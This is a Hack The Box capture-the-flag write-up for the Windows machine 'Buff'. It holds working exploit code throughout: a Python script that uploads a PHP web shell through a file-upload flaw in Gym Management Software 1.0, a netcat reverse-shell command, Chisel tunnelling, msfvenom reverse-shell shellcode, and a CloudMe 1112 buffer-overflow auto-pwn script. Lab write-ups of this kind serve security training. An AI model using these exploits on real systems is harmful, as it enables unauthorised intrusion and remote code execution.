Hack The Box - Buff Writeup

Buff is an easy windows box by egotisticalSW.
Overview
The box starts with web-enumeration, where we find a installation of a software to suffers from an unauthenticated file-upload vulnerability. Exploiting the file-upload we get arbitrary code-execution and can read user.txt.
For root, we find a binary in the Downloads folder of the user. Researching the binary shows that it is vulnerable to a buffer-overflow attack. Using Chisel we forward the port to our machine and use an exploit for exploit-db to overflow the buffer and execute our shellcode, resulting into arbitrary code-execution as admin. Getting a shell as admin, we can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.198
Nmap scan report for 10.10.10.198
Host is up (0.048s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Enumeration
The only open port shown is 8080 (http).
HTTP - Port 8080
Going to http://10.10.10.198:8080, we get following page shown:

Checking out all the menu tabs, Contact gives us interesting information:

Seems like the software used is called Gym Management Software, running on version 1.0. A quick google-search for gym management software 1.0 exploit gives us a hit at exploit-db. Quickly looking over the vulnerability shows that this version of the software is vulnerable to an unauthenticated file-upload vulnerability.
Getting user - exploiting the file-upload vulnerability
In order to get user, we have to exploit the file-upload vulnerability. The exploit progress is explained in the exploit:
- Access /upload.php
- Set
idparameter to desired file-name of to be uploaded file - Bypass whitelist by adding double-extension (
.php.png) - Bypass file-type check by setting Content-Type to
image/png. - Inject PHP-code in POST-data
- Access shell
Manual exploitation
Let us manually exploit the vulnerability first and then create our own exploit-script.
The image upload results into following request:

We should now be able to access our web-shell via /upload/chronos.php.

We successfully execute code and can now read user.txt or get a reverse-shell using netcat.
Writing an exploit script
In order for our exploit-script to work we need three parts:
-
Upload web-shell
# Upload webshell def upload_shell(): log.info("Uploading webshell...") image = { 'file': ( 'chronos.php.png', '<?php echo shell_exec($_REQUEST["cmd"]); ?>', 'image/png', {'Content-Disposition': 'form-data'} ) } data = {'pupload': 'upload'} r = requests.post(url=f"{host}/upload.php?id=chronos", timeout=15, files=image, data=data, verify=False)#, proxies={'http':'127.0.0.1:8080'}) if r.status_code != 200: raise Exception("Uploading shell did not work!") if not verify_shell(): raise Exception("Did not upload shell!") log.success("Uploaded webshell!") -
Verify upload
# Verify that webshell was uploaded def verify_shell(): r = requests.get(f"{host}/upload/chronos.php", timeout=15, verify=False)#, proxies={'http':'127.0.0.1:8080'}) return r.status_code == 200 -
Execute commands
# Execute command on shell
def exec(cmd, delay=0):
try:
sleep(delay)
# Upload shell if not uploaded
if not verify_shell():
upload_shell()
command = {'cmd': f'powershell -c "{cmd}"'}
r = requests.get(f"{host}/upload/chronos.php", params=command, timeout=15, verify=False)#, proxies={'http':'127.0.0.1:8080'})
if r.status_code != 200:
raise Exception("Shell not uploaded!")
return r.text.strip()
except:
pass
We can now get a reverse-shell by serving nc.exe via smb and executing following payload on the web-shell:
\\IP\share\nc.exe IP PORT -e powershell.exe
Getting shell and reading user.txt
Let us start our listener and execute the payload.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49729.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload> whoami
buff\shaun
PS C:\xampp\htdocs\gym\upload> type C:\Users\Shaun\Desktop\user.txt
b66e8***************************
We get a connection back and can read user.txt.
Privesc
Now that we have successfully gained access to the system, let us enumerate to find a privesc-vector.
Enumeration as buff\shaun
Let us check out the home-directory of shaun.
PS C:\Users\Shaun\Downloads> dir
Directory: C:\Users\Shaun\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
Looking at the Downloads-folder of the user, we get an interesting binary: CloudMe_1112.exe. Let us do some research on this binary.
Researching CloudMe
Searching for CloudMe 1112 exploit, we get a result on exploit-db. Looking at the exploit, it seems to be a simple buffer-overflow at 1052 bytes.
Preparing CloudMe exploit - Port forward
In order to exploit CloudMe, we have to be able to access port 8888. If we remember our nmap-scan, we see that port 8888 is not open. This means we have to tunnel this port to us. For this we can use Chisel, which is an easy way to tunnel ports.
In order to use chisel, we have to do three things:
-
Start chisel server on our machine
root@darkness:~# chisel_linux server -p 8000 --reverse 2020/11/20 00:17:54 server: Reverse tunnelling enabled 2020/11/20 00:17:54 server: Fingerprint a6:d6:ce:81:1d:c6:73:46:16:f8:ac:84:af:bb:9b:b3 2020/11/20 00:17:54 server: Listening on 0.0.0.0:8000... -
Upload chisel to windows-client
For uploading chisel, I am going to use a smb-server running on docker. To quickly set one up, I am going to use my smbserv script.
root@darkness:~# smbserv -f /opt/chisel/chisel_windows.exe ##################### # Simple SMB-Server # # By Chr0x6eOs # ##################### Github: https://github.com/chr0x6eos/SMBServ About: A simple SMB-server running in docker. By default current directory will be served. [+] The file /opt/chisel/chisel_windows.exe will be served via SMB! [+] Smb-server (ID: eef3f88e917a) started! [+] DONE! :) Container (ID: eef3f88e917a) is now running and serving... Your files are available at: \\172.17.0.1\share\ \\192.168.202.138\share\ \\127.0.0.1\share\ \\10.10.14.25\share\Now we can simply copy the file from the windows-machine.
PS C:\Users\Shaun\Downloads> cp \\10.10.14.25\share\chisel_windows.exe . PS C:\Users\Shaun\Downloads> dir Directory: C:\Users\Shaun\Downloads Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 18/07/2020 23:10 8347648 chisel_windows.exe -a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe -
Make chisel client connect to our server and forward port
In order to not loose our shell, we can run the server in the background using
Start-Process.PS C:\Users\Shaun\Downloads> Start-Process -NoNewWindow .\chisel_windows.exe -ArgumentList ("client 10.10.14.25:8000 R:8888:127.0.0.1:8888") 2020/11/19 23:26:48 client: Connecting to ws://10.10.14.25:8000 2020/11/19 23:26:48 client: Fingerprint a6:d6:ce:81:1d:c6:73:46:16:f8:ac:84:af:bb:9b:b3 2020/11/19 23:26:49 client: Connected (Latency 95.7986ms) PS C:\Users\Shaun\Downloads>
We get a connection to our chisel server:
2020/11/20 00:26:45 server: proxy#1:R:0.0.0.0:8888=>127.0.0.1:8888: Listening
Now we can run the exploit.
Manual exploitation
We can copy and modify the exploit script from exploit-db. However, after trying I decided to use this exploit instead. We simply need to replace the shellcode.
root@darkness:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.25 LPORT=443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x19\x68"
"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
We replace the payload and run the exploit.
root@darkness:~# python3 bof.py
Let us check back to our listener:
root@darkness:~# nc -lnvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49683.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
buff\administrator
We successfully get a shell as administrator and can read root.txt.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
b88a1***************************
Bonus: Writing an auto-pwn exploit script
In order to automatically exploit the machine, we have to combine our previous exploit script with our new additions. This will be a breakdown of the exploit code. The full exploit code can be found on my GitHub.
Our requirements are the following:
-
Setup chisel tunnel
# Setup chisel tunnel to access port 8888 def setup_tunnel(): log.info("Setting up tunnel this may take a couple of minutes...") # Get user shell shell = get_user() # Start smb server smb = Process(target=setup_smb, args=["/opt/chisel/"]) smb.daemon = True smb.start() # Start chisel server server = Process(target=chisel_server) server.daemon = True server.start() # TODO: Necessary? # Check if port 8888 is free to use if port_in_use(8888): raise Exception("Something is running on port 8888! Please close the application on that port, as it is needed to get a shell as root.") # Copy chisel to server log.info("Uploading chisel...") shell.sendline("mkdir C:\\temp") shell.sendline(f"copy \\\\{get_ip()}\\share\\chisel_windows.exe C:\\temp\\") shell.recvlines() # Wait until copying is done #TODO: Verify that chisel was copied successfully shell.recv(timeout=60) # Forward port 8888 to us log.info("Forwarding port back...") shell.sendline(f'Start-Process -NoNewWindow C:\\temp\\chisel_windows.exe -ArgumentList ("client {get_ip()}:8000 R:8888:127.0.0.1:8888")') # Wait to complete port-forward while not port_in_use(8888): sleep(.5) # Kill smb-server smb.terminate()Using the
setup_tunnelfunction, we are going to copy and run the chisel server and client. -
Generate the shellcode
# Generate shellcode for reverse-shell def gen_shellcode(port): log.info("Generating shellcode...") output = popen(f"msfvenom -p windows/shell_reverse_tcp LHOST={get_ip()} LPORT={port} -f c").read() # Parse output output = output.split("\n") # Remove empty values output.remove("") # Remove ';' from output output[len(output) - 1 ] = output[len(output) - 1 ][:-1] # Remove first junk output = output[1:] # Remove quotes and parse to one string output = "".join(x.replace('\"',"") for x in output) # Parse string to bytes return literal_eval("b'''%s'''" % output)Using the
gen_shellcodefunction, we are going to generate and parse the shell-code for later usage. -
Overflow
# Overflow buffer and get shell as admin def overflow(port): if not port_in_use(8888): raise Exception("Buffer-overflow was not executed, because port 8888 is not connected!") # Values for overflow buf = b"A"*1052 eip = b"\x7B\x8A\xA9\x68" shellcode = gen_shellcode(port) # Overflow payload payload = buf + eip + shellcode # Connect to server log.info("Sending buffer-overflow payload to server...") s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("127.0.0.1",8888)) # Overflow buffer s.send(payload)Using the
overflowfunction, we are calling thegen_shellcodefunction and sending the buffer-overflow payload to the server. -
Profit
Running the exploit, we successfully get a shell as root.
root@darkness:~# python3 buff.py ____ __ __ _____ | _ \ / _|/ _| | __ \ | |_) |_ _| |_| |_ | |__) |_ ___ __ | _ <| | | | _| _| | ___/\ \ /\ / / '_ \ | |_) | |_| | | | | | | \ V V /| | | | |____/ \__,_|_| |_| |_| \_/\_/ |_| |_| ____ _____ _ ___ __ ____ | _ \ / ____| | / _ \ / / / __ \ | |_) |_ _ | | | |__ _ __| | | |_ __/ /_ ___| | | |___ | _ <| | | | | | | '_ \| '__| | | \ \/ / '_ \ / _ \ | | / __| | |_) | |_| | | |____| | | | | | |_| |> <| (_) | __/ |__| \__ \ |____/ \__, | \_____|_| |_|_| \___//_/\_\\___/ \___|\____/|___/ __/ | |___/ Twitter: https://twitter.com/Chr0x6eOs Github: https://github.com/Chr0x6eOs HackTheBox: https://www.hackthebox.eu/home/users/profile/134448 _________________________________________________________________________ [1] - Webshell [2] - Reverse-Shell as user (Buff\Shaun) [3] - Reverse-shell as admin (Buff\Administrator) [4] - Print flags [5] - Exit > 3First, we have to selection our action (in this case a reverse-shell as admin.)
[*] Getting reverse-shell as admin... This may take up to a minute! [*] Setting up tunnel this may take a couple of minutes... [*] Getting user-shell... [*] Executing reverse-shell payload... [+] Trying to bind to 10.10.14.25 on port 9273: Done [+] Waiting for connections on 10.10.14.25:9273: Got connection from 10.10.10.198 on port 49675 [*] Starting SMB-Server... [*] Uploading chisel... [*] Starting chisel server... 2020/11/20 01:13:54 server: Reverse tunnelling enabled 2020/11/20 01:13:54 server: Fingerprint b4:1b:fa:45:75:f3:e7:78:cc:18:b3:bc:af:50:f9:bf 2020/11/20 01:13:54 server: Listening on 0.0.0.0:8000... [*] Forwarding port back... [*] Generating shellcode... [+] Trying to bind to 10.10.14.25 on port 9060: Done [+] Waiting for connections on 10.10.14.25:9060: Got connection from 10.10.10.198 on port 49681 [*] Switching to interactive mode (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>$ whoami buff\administratorWe successfully get a shell as admin.
We can also use the script to easily print the flags for us:
root@darkness:~# python3 buff.py
____ __ __ _____
| _ \ / _|/ _| | __ \
| |_) |_ _| |_| |_ | |__) |_ ___ __
| _ <| | | | _| _| | ___/\ \ /\ / / '_ \
| |_) | |_| | | | | | | \ V V /| | | |
|____/ \__,_|_| |_| |_| \_/\_/ |_| |_|
____ _____ _ ___ __ ____
| _ \ / ____| | / _ \ / / / __ \
| |_) |_ _ | | | |__ _ __| | | |_ __/ /_ ___| | | |___
| _ <| | | | | | | '_ \| '__| | | \ \/ / '_ \ / _ \ | | / __|
| |_) | |_| | | |____| | | | | | |_| |> <| (_) | __/ |__| \__ \
|____/ \__, | \_____|_| |_|_| \___//_/\_\\___/ \___|\____/|___/
__/ |
|___/
Twitter: https://twitter.com/Chr0x6eOs
Github: https://github.com/Chr0x6eOs
HackTheBox: https://www.hackthebox.eu/home/users/profile/134448
_________________________________________________________________________
[1] - Webshell
[2] - Reverse-Shell as user (Buff\Shaun)
[3] - Reverse-shell as admin (Buff\Administrator)
[4] - Print flags
[5] - Exit
> 4
[*] Getting flags... This may take up to a minute...
____ __ __ _____
| _ \ / _|/ _| | __ \
| |_) |_ _| |_| |_ | |__) |_ ___ __
| _ <| | | | _| _| | ___/\ \ /\ / / '_ \
| |_) | |_| | | | | | | \ V V /| | | |
|____/ \__,_|_| |_| |_| \_/\_/ |_| |_|
____ _____ _ ___ __ ____
| _ \ / ____| | / _ \ / / / __ \
| |_) |_ _ | | | |__ _ __| | | |_ __/ /_ ___| | | |___
| _ <| | | | | | | '_ \| '__| | | \ \/ / '_ \ / _ \ | | / __|
| |_) | |_| | | |____| | | | | | |_| |> <| (_) | __/ |__| \__ \
|____/ \__, | \_____|_| |_|_| \___//_/\_\\___/ \___|\____/|___/
__/ |
|___/
Twitter: https://twitter.com/Chr0x6eOs
Github: https://github.com/Chr0x6eOs
HackTheBox: https://www.hackthebox.eu/home/users/profile/134448
_________________________________________________________________________
User_flag: b66e8***************************
Root_flag: b88a1***************************
_________________________________________________________________________
[1] - Webshell
[2] - Reverse-Shell as user (Buff\Shaun)
[3] - Reverse-shell as admin (Buff\Administrator)
[4] - Print flags
[5] - Exit
>